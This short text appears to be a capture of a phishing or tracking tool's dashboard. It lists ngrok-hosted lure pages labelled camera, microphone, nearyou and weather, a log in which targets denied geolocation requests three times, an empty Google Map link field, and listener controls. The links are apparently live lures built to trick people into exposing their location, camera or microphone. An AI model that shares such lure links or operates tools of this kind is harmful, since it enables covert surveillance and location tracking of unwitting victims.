 http://71fa-183-107-231-227.ngrok-free.app/templates/camera_temp/index.html Copy
http://71fa-183-107-231-227.ngrok-free.app/templates/microphone/index.html Copy
http://71fa-183-107-231-227.ngrok-free.app/templates/nearyou/index.html Copy
http://71fa-183-107-231-227.ngrok-free.app/templates/normal_data/index.html Copy
http://71fa-183-107-231-227.ngrok-free.app/templates/weather/index.html Copy
User denied the request for Geolocation
-------------------------
User denied the request for Geolocation
-------------------------
User denied the request for Geolocation
-------------------------
Google Map Link :
-------------------------
Listener Runing / press to stop Download Logs Clear Logs